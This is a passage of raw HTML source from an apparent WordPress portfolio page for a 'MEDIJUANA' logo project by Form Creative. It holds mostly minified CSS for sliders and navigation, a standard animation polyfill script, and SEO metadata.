100%;padding-right:1.6666666667rem;padding-left:1.6666666667rem;padding-bottom:2.2222222222rem}@media (min-width:550px){.hero__slider .slide__content{padding-right:2.3333333333rem;padding-left:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-right:2.6666666667rem;padding-left:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-right:3.3333333333rem;padding-left:3.3333333333rem}}@media (min-width:768px){.hero__slider .slide__content{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-right:3.1111111111rem;padding-left:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-right:3.5555555556rem;padding-left:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-right:4.4444444444rem;padding-left:4.4444444444rem}}.hero__slider .slide__content-inner{max-width:30rem;margin:0 auto}@media (min-width:960px){.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 50%;padding-left:0;padding-right:0;padding-bottom:0}.hero__slider .slide__content-inner{max-width:40vw;margin:0 0 0 auto}}.hero__slider .slide__header{font-size:2.1333333333rem;font-weight:100;line-height:.9em;margin:0}@media (min-width:550px){.hero__slider .slide__header{font-size:2.2666666667rem}}@media (min-width:768px){.hero__slider .slide__header{font-size:2.4rem}}@media (min-width:1025px){.hero__slider .slide__header{font-size:2.6666666667rem}}@media (min-width:960px){.hero__slider .slide__header{font-size:3.3333333333rem;font-size:4.4vw}}@media (min-width:960px) and (max-width:30.303030303rem){.hero__slider .slide__header{font-size:1.3333333333rem}}@media (min-width:960px) and (min-width:75.7575757576rem){.hero__slider .slide__header{font-size:3.3333333333rem}}.hero__slider .slide__link{color:#fff;font-size:1rem;margin-top:1.6666666667rem;display:block}@media (min-width:960px){.hero__slider .slide__link{font-size:1rem;font-size:1.5vw}}@media (min-width:960px) and (max-width:66.6666666667rem){.hero__slider .slide__link{font-size:1rem}}@media (min-width:960px) and (min-width:133.333333333rem){.hero__slider .slide__link{font-size:2rem}}.hero__slider .slide__link:hover{color:#313131}.hero__slider .slide__link:before{content:"+";margin-right:.2222222222rem}.nav--desktop .sub-menu:before,.nav--desktop:after,.swiper-lazy-preloader:after,.team-members__slider:after{content:""}.hero__slider .swiper-navigation{position:absolute;bottom:1.1111111111rem;left:1.1111111111rem;height:2.7777777778rem;width:3.8888888889rem}.hero__slider .swiper-navigation .swiper-button-next,.hero__slider .swiper-navigation .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;min-height:13.8888888889rem}@media (min-width:768px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{min-height:16.6666666667rem}}@media (min-width:1250px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:22.2222222222rem;min-height:0}}@media (min-width:1440px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:27.7777777778rem}}.team-members__slider{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.team-members__slider{padding-right:2.3333333333rem;padding-left:2.3333333333rem}}@media (min-width:960px){.team-members__slider{padding-right:2.6666666667rem;padding-left:2.6666666667rem}}@media (min-width:1250px){.team-members__slider{padding-right:3.3333333333rem;padding-left:3.3333333333rem}}.team-members__slider:after{display:table;clear:both}.l-page{min-height:100%;position:relative;z-index:3;padding-bottom:1.9444444444rem;margin-bottom:-1.9444444444rem}svg{max-width:100%;max-height:100%}.nav--mobile,.nav--mobile ul{margin:0;padding:0}.nav--mobile li{list-style:none}.nav--mobile--primary{padding:1.6666666667rem .8333333333rem 2.7777777778rem;background:#fff;border-left:1px solid #e1e1e1;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;right:0;-webkit-overflow-scrolling:touch;-webkit-transform:translateX(100%);transform:translateX(100%);width:16.6666666667rem;height:100%;z-index:1001}@media (min-width:550px){.nav--mobile--primary{padding-right:1.1666666667rem;padding-left:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-right:1.3333333333rem;padding-left:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-right:1.6666666667rem;padding-left:1.6666666667rem}}.nav--mobile--primary a{overflow:hidden;text-overflow:ellipsis;-webkit-transform:translateZ(0);transform:translateZ(0);will-change:transform,opacity,color;white-space:nowrap}.nav--mobile--primary a:after{will-change:color}.no-js .nav--mobile--primary{position:relative;height:auto;width:100%;overflow:visible;visibility:visible;z-index:2}.nav--mobile--primary .nav__toggle{text-align:right}.nav--mobile__contact{padding-top:1.6666666667rem}.nav--mobile__contact .contact-info{text-align:left}.nav--mobile__contact .contact-info h4{font-size:1rem;letter-spacing:0}.nav--mobile__contact .contact-info>ul{margin-bottom:0}.nav--mobile__contact .contact-info>ul li{padding:.5555555556rem 0}.nav--mobile__buttons{padding-top:3.3333333333rem;text-align:center}.nav--mobile__buttons .button{margin-bottom:.5555555556rem;width:90%}.nav--mobile__search{padding-top:1.6666666667rem;padding-bottom:1.6666666667rem;width:100%}.nav--mobile__search input[type=search]{outline:0;width:75%}.nav--mobile__search input[type=search] ::-webkit-input-placeholder{color:#999}.nav--mobile__search input[type=search] :-ms-input-placeholder{color:#999}.nav--mobile__search input[type=search] ::placeholder{color:#999}.nav--mobile__search button[type=submit]{background-color:#ffc000;color:#fff;font-family:proxima-nova,sans-serif;font-size:.8333333333rem;font-weight:700;text-transform:uppercase}.wp-pagenavi .current,.wp-pagenavi a{background-color:#fff}.nav--desktop a,.table__content thead th{font-weight:400;text-transform:uppercase}.nav--mobile__search .input-group{position:relative}.nav--mobile__search .input-group .input-group-btn{position:absolute;top:0;right:0;bottom:0;width:25%}.nav--mobile__social{margin-top:1.1111111111rem}.nav--mobile__social a{color:#ffc000;border:0;float:left;font-size:1rem;margin:0 0 0 .5555555556rem;padding:0;width:1.1111111111rem}.nav--mobile__social a:hover{color:#ffc000}.nav--mobile__social a:first-child{margin-left:0}@media (min-width:1025px){.region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--navigation>ul{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center}}.nav--desktop{list-style-type:none;margin:0;padding:0 .5555555556rem}.nav--desktop:after{display:table;clear:both}@media (min-width:550px){.nav--desktop{padding-right:.7777777778rem;padding-left:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-right:.8888888889rem;padding-left:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-right:1.1111111111rem;padding-left:1.1111111111rem}}.nav--desktop li{margin:0;padding:0}.nav--desktop>li{display:inline-block;position:relative}.nav--desktop a{color:#313131;display:block;font-size:.8888888889rem;position:relative;text-align:center;letter-spacing:4px;padding:0 .2777777778rem}.nav--desktop a:hover{color:#717171}@media (min-width:1025px){.nav--desktop a{padding:0 .4444444444rem}}@media (min-width:1250px){.nav--desktop a{padding:0 .5555555556rem}}.nav-in-hero .nav--desktop a{color:#fff}.nav-in-hero .nav--desktop a:hover{color:#d9d9d9}.header-float .nav--desktop a{color:#313131}.header-float .nav--desktop a:hover{color:#717171}.nav--desktop .sub-menu{background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.2);opacity:0;position:absolute;top:2.2222222222rem;left:50%;margin-left:-11.1111111111rem;padding:10px 15px;-webkit-transform:translateY(20px);transform:translateY(20px);width:22.2222222222rem;visibility:hidden;z-index:10}.nav--desktop .sub-menu:before{height:0;width:0;border-bottom:15px solid #fff;border-left:15px solid transparent;border-right:15px solid transparent;left:50%;position:absolute;top:-15px;-webkit-transform:translateX(-50%) translateY(100%);transform:translateX(-50%) translateY(100%);z-index:1}.nav--desktop .sub-menu a{border-bottom:1px solid #ddd;padding-top:10px;padding-bottom:10px;text-align:left}.nav--desktop .sub-menu li:last-of-type a{border-bottom:0}.nav--desktop .hover-active .sub-menu{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.nav--desktop .hover-active .sub-menu:before{-webkit-transform:translateX(-50%) translateY(1%);transform:translateX(-50%) translateY(1%)}.nav--desktop .menu-item-has-children.hover-active:before{opacity:0;-webkit-transform:translateY(-30%) rotate(180deg);transform:translateY(-30%) rotate(180deg)}.nav--desktop .menu-item-has-children:before{color:#fff;font-size:20px;position:absolute;bottom:-.8333333333rem;left:50%;margin-left:-10px;will-change:transform;height:20px;width:20px}.swiper-container,.wp-pagenavi{margin-left:auto;position:relative}.swiper-slide,.swiper-wrapper{height:100%;position:relative}.wp-pagenavi{padding:1.6666666667rem 1.6666666667rem 2.2222222222rem;text-align:center;margin-top:0;margin-right:auto;max-width:41.1111111111rem;width:100%}@media (min-width:550px){.wp-pagenavi{padding-right:2.3333333333rem;padding-left:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:2.6666666667rem;padding-left:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-right:3.3333333333rem;padding-left:3.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:0;padding-left:0}}.wp-pagenavi>*{display:inline-block;border:1px solid #ccc;line-height:1;font-size:.7777777778rem;font-weight:600;margin-right:.2777777778rem;margin-bottom:.2777777778rem;padding:.7222222222rem .8333333333rem}.wp-pagenavi .pages{display:none}.wp-pagenavi .current{color:#a2a8aa}.wp-pagenavi a:hover{border-color:#cc9a00;background-color:#ffc000;color:#fff}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{background-color:transparent;border:0;font-size:2.2222222222rem;padding:0;vertical-align:bottom}.wp-pagenavi .nextpostslink:hover,.wp-pagenavi .previouspostslink:hover{background-color:transparent}.content-block.slider a,.content-block.slider img{display:block}.content-block.slider img{max-width:none;width:100%}.swiper-container{margin-right:auto;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;flex-direction:column}.swiper-wrapper{width:100%;z-index:1;display:-webkit-box;display:flex;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;align-items:flex-start}.swiper-container .swiper-notification{position:absolute;left:0;top:0;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-pagination{position:absolute;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:16px;height:16px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.team-members,.two-tile,.two-tile .add-padding{overflow:hidden}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{width:100%;height:100%;display:table;clear:both}.content-block.slider{padding-top:0;padding-bottom:0}.project__nav{-webkit-box-flex:1;flex:1 1 100%;border-top:1px solid #e1e1e1;margin-top:1.6666666667rem;padding-top:1.1111111111rem}@media (min-width:550px){.project__nav{margin-top:2.3333333333rem;padding-top:1.5555555556rem}}@media (min-width:768px){.project__nav{margin-top:2.6666666667rem;padding-top:1.7777777778rem}}@media (min-width:1250px){.entry-content,.page__content{padding-right:0;padding-left:0}.project__nav{margin-top:3.3333333333rem;padding-top:2.2222222222rem}}@media (min-width:768px){.project__nav{padding-top:.5555555556rem}}@media (min-width:768px) and (min-width:550px){.project__nav{padding-top:.7777777778rem}}@media (min-width:768px) and (min-width:768px){.project__nav{padding-top:.8888888889rem}}@media (min-width:768px) and (min-width:1250px){.project__nav{padding-top:1.1111111111rem}}.project__nav-link{float:right;display:block;text-align:right;color:#313131;position:relative;padding-right:.9722222222rem}.project__nav-link[rel=prev]{float:left;text-align:left;padding-right:0;padding-left:.9722222222rem}.project__nav-link[rel=prev] svg{right:auto;left:0}.project__nav-link svg{position:absolute;right:0;top:50%;z-index:10;height:1.1111111111rem;width:.8333333333rem;margin-top:-.5555555556rem;fill:#313131;max-height:none}</style>
    <script>
     !function(){for(var n=0,i=["webkit","moz"],e=0;e<i.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[i[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i[e]+"CancelAnimationFrame"]||window[i[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(i){var e=(new Date).getTime(),a=Math.max(0,16-(e-n)),o=window.setTimeout(function(){i(e+a)},a);return n=e+a,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(n){clearTimeout(n)})}();


    </script>
  <meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MEDIJUANA - Form Creative</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MEDIJUANA - Form Creative" />
	<meta property="og:url" content="https://form-creative.com/project/various-logos/medijuana/" />
	<meta property="og:site_name" content="Form Creative" />
	<meta property="article:modified_time" content="2018-09-25T19:48:05+00:00" />
	<meta property="og:image" content="https://form-creative.com/project/various-logos/medijuana" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://form-creative.com/project/various-logos/medijuana/","url":"https://form-creative.com/project/various-logos/medijuana/","name":"MEDIJUANA - Form Creative","isPartOf":{"@id":"https://form-creative.com/#website"},"primaryImageOfPage":{"@id":"https://form-creative.com/project/various-logos/medijuana/#primaryimage"},"image":{"@id":"https://form-creative.com/project/various-logos/medijuana/#primaryimage"},"thumbnailUrl":"/wp-content/uploads/2018/09/MEDIJUANA.jpg","datePublished":"2018-09-25T19:35:47+00:00","dateModified":"2018-09-25T19:48:05+00:00","breadcrumb":{"@id":"https://form-creative.com/project/various-logos/medijuana/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://form-creative.com/project/various-logos/medijuana/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://form-creative.com/project/various-logos/medijuana/#primaryimage","url":"/wp-content/uploads/2018/09/MEDIJUANA.jpg","contentUrl":"/wp-content/uploads/2018/09/MEDIJUANA.jpg","width":1920,"height":1200},{"@type":"BreadcrumbList","@id":"https://form-creative.com/project/various-logos/medijuana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://form-creative.com/"},{"@type":"ListItem","position":2,"name":"Various Logos","item":"https://form-creative.com/project/various-logos/"},{"@type":"ListItem","position":3,"name":"MEDIJUANA"}]},{"@type":"WebSite","@id":"https://form-creative.com/#website","url":"https://form-creative.com/","name":"Form Creative","description":"","publisher":{"@id":"https://form-creative.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://form-creative.com/search/{search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://form-creative.com/#organization","name":"Form Creative","url":"https://form-creative.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://form-creative.com/#/schema/logo/image/","url":"/app/uploads/2017/10/favico.png","contentUrl":"/app/uploads/2017/10/favico.png","width":512,"height":512,"caption":"Form Creative"},"image":{"@id":"https://form-creative.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/form_creative/","https://www.linkedin.com/in/stuart-wootton-16477213/?trk=public-profile-join-page"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="stylesheet" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 